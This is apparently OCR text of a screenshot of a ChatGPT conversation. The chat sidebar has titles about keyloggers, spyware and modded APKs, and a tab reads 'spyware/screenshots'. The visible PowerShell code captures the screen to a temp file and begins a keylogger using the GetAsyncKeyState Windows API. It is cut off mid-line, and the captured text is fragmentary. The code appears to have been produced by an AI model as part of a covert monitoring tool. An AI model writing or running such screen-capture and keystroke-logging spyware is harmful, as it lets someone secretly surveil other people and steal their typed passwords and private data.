 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
Copy
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
$File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static extern short GetAsyncKeyState(int vKey);
}
"@
# Path for keylog file
$keylogP